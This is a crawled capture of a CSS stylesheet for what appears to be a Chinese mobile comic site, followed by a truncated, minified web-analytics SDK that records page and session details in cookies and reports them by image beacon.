.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: https://mxana.tacool.com/sdk.js
body_size: 4622
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.MAX=e():t.MAX=e()}(this,()=>(()=>{"use strict";var t={};function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function o(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}function r(t){var o=function(t,o){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,o||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"==e(o)?o:o+""}const n=function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.api=e.api||""},e=[{key:"sendReport",value:function(t){var e=this.encode(t);return this.requestImg(e)}},{key:"truncate",value:function(t,e){for(var o=0,r="",n=0;n<t.length;n++){var i=(new TextEncoder).encode(t[n]).length;if(o+i>e)break;r+=t[n],o+=i}return r}},{key:"encodeStr",value:function(t,e){if(!t)return new Uint8Array([0,0]);t=this.truncate(t.toString(),e);var o=(new TextEncoder).encode(t),r=new Uint8Array(2+o.length);return r[0]=o.length>>8&255,r[1]=255&o.length,r.set(o,2),r}},{key:"encode",value:function(t){for(var e=[105],o=0;o<t.length;o++){var r=255;3!==o&&4!==o||(r=1024);var n=this.encodeStr(t[o],r);4===o&&t[o]===t[o-1]&&(n=this.encodeStr("*",r));for(var i=0;i<n.length;i++)e.push(105^n[i])}return new Uint8Array(e)}},{key:"requestImg",value:function(t,e){var o=this;try{for(var r="",n=0;n<t.length;n++)r+=("0"+(255&t[n]).toString(16)).slice(-2);var i=new Image,a="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);this.root[a]=i,i.onload=function(){i.onload=null,o.root[a]=null,e&&e(t)};var s="".concat(this.api,"/ev.gif?t=0&d=").concat(r);return i.src=s,!0}catch(t){return console.error("发送二进制数据时出错",t),!1}}}],e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}();function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function s(t,e,o){return(e=c(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function c(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}const u=function(){return t=function t(){var e=this,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"cookie",{get:function(t){return decodeURIComponent(e.doc.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(t,o,r,n,i,a){var s="";if(r)switch(r.constructor){case Number:s=r===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:s="; expires="+r;break;case Date:s="; expires="+r.toUTCString()}return e.doc.cookie=encodeURIComponent(t)+"="+encodeURIComponent(o)+s+(i?"; domain="+i:"")+(n?"; path="+n:"")+(a?"; secure":""),!0},remove:function(t,o,r){return!!e.cookie.has(t)&&(e.doc.cookie=encodeURIComponent(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(r?"; domain="+r:"")+(o?"; path="+o:""),!0)},has:function(t){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=").test(e.doc.cookie)}}),s(this,"storage",{get:function(t){var o;return o=e.isMobile&&e.root.localStorage?e.root.localStorage.getItem(t):e.cookie.get(t),e._parseJSON(o||"{}")},set:function(t,o,r,n){var i=e._stringifyJSON(o);if(!e.isMobile||!e.root.localStorage)return e.cookie.set(t,i,r,n);try{return e.root.localStorage.setItem(t,i),!0}catch(o){return e.cookie.set(t,i,r,n)}},remove:function(t,o){if(!e.isMobile||!e.root.localStorage)return e.cookie.remove(t,o);try{return e.root.localStorage.removeItem(t),!0}catch(r){return e.cookie.remove(t,o)}}}),this.root=o,this.doc=r,this.isMobile=this._checkMobile()},(e=[{key:"_checkMobile",value:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}}])&&a(t.prototype,e),o&&a(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function f(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function h(t){var e=function(t,e){if("object"!=l(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==l(e)?e:e+""}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return e=t,r=[{key:"generate",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},{key:"generateShort",value:function(){return t.generate().replace(/-/g,"")}},{key:"generateWithTimestamp",value:function(){return Date.now().toString(36)+Math.random().toString(36).substr(2,5).toUpperCase()}},{key:"validate",value:function(t){return/^[0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(t)}},{key:"generateRandomString",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16,e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o="",r=0;r<t;r++)o+=e.charAt(Math.floor(62*Math.random()));return o}}],(o=null)&&f(e.prototype,o),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,o,r}();function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function m(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function d(t){var e=function(t,e){if("object"!=y(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==y(e)?e:e+""}const g=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.storage=new u(o,r),this.sessionTime=e.sessionTime||18e5,this.COOKIE_UID="__mxau__",this.COOKIE_FIRSTVISIT="__mxaf__",this.COOKIE_SESSION="__mxas__",this.COOKIE_USERVISITS="__mxav__"},(e=[{key:"loadPageInfo",value:function(){var t=this.doc.getElementsByTagName("title");return{title:t.length?t[0].innerText.trim().slice(0,1e3):"",url:this.root.location.href,referrer:this.getReferrer(),resolution:"".concat(this.root.screen.width,"x").concat(this.root.screen.height),lang:this.root.navigator.language||this.root.navigator.userLanguage||"",colorDepth:this.root.screen.colorDepth||this.root.screen.pixelDepth,cookieEnabled:this.root.navigator.cookieEnabled?1:0}}},{key:"getReferrer",value:function(){try{return this.root.top.document.referrer}catch(t){try{return this.root.parent.document.referrer}catch(t){return this.doc.referrer}}}},{key:"loadUserInfo",value:function(){var t=Math.round(Date.now()/1e3),e=this.config.id,o=this.storage.cookie.get(this.COOKIE_UID+e),r=this.storage.cookie.get(this.COOKIE_FIRSTVISIT+e);return o||(o=p.generate(),this.storage.cookie.set(this.COOKIE_UID+e,o,1/0,"/")),r&&!isNaN(r)?r=Number(r):(r=t,this.storage.cookie.set(this.COOKIE_FIRSTVISIT+e,r,1/0,"/")),{uid:o,firstVisitTime:r}}},{key:"getExpireTime",value:function(t,e){var o=new Date(new Date(new Date(new Date((new Date).getTime()).setHours(0,0,0,0)).getTime()+864e5-1).getTime());return o-1e3*t<=18e5?Math.floor(o/1e3):t+Math.floor(e/1e3)}},{key:"isType",value:function(t){return function(e){return Object.prototype.toString.call(e)==="[object "+t+"]"}}},{key:"loadSessionInfo",value:function(){var t,e=Math.round(Date.now()/1e3),o=this.config.id;try{t=JSON.parse(this.storage.cookie.get(this.COOKIE_SESSION+o)),this.isType("Number")(t.expires)&&t.expires<e&&(t=!1),t.expires-e>18e5&&(t=!1)}catch(e){t=!1}var r=t&&this.isType("String")(t.sid)&&this.isType("Number")(t.expires)&&t.expires>e?0:1,n=r?1:t.vd+1,i=r?p.generate():t.sid,a=this.getExpireTime(e,this.sessionTime),s=this.isType("Number")(t.ct)&&e-parseInt(t.ct)>0?e-parseInt(t.ct):0,c=this.isType("Number")(t.stt)?parseInt(t.stt)+s:s;this.storage.cookie.set(this.COOKIE_SESSION+o,JSON.stringify({sid:i,vd:n,stt:c,dr:s,expires:a,ct:e}),null,"/");var u=parseInt(this.storage.cookie.get(this.COOKIE_USERVISITS+o));return!this.isType("Number")(u)||isNaN(u)?u=1:u+=1,this.storage.cookie.set(this.COOKIE_USERVISITS+o,u,1/0,"/"),{sid:i,sessionVisits:n,sessionCreateTime:e,sessionTotalTime:c,sessionDuration:s,userVisits:u}}},{key:"initSession",value:function(){var t=this.loadPageInfo(),e=this.loadUserInfo(),o=this.loadSessionInfo(),r=[];return r[0]=this.config.id||"",r[1]=Math.round(Date.now()/1e3),r[2]=t.title,r[3]=t.url,r[4]=t.referrer,r[5]=t.resolution,r[6]=t.lang,r[7]=t.colorDepth,r[8]=t.cookieEnabled,r[9]=e.uid,r[10]=e.firstVisitTime,r[11]=o.userVisits,r[12]=o.sid,r[14]=o.sessionVisits,r[13]=o.sessionCreateTime,r[15]=o.sessionTotalTime,r[16]=o.sessionDuration,r}}])&&m(t.prototype,e),o&&m(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function v(t){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},v(t)}function b(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,S(r.key),r)}}function S(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}const w=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.sessionManager=new g(e,o,r);var i=(e.id||"").split("-")[0],a=("https:"===o.location.protocol?"https:":"http:")+"//"+i+".mxana.tacool.com";this.reporter=new 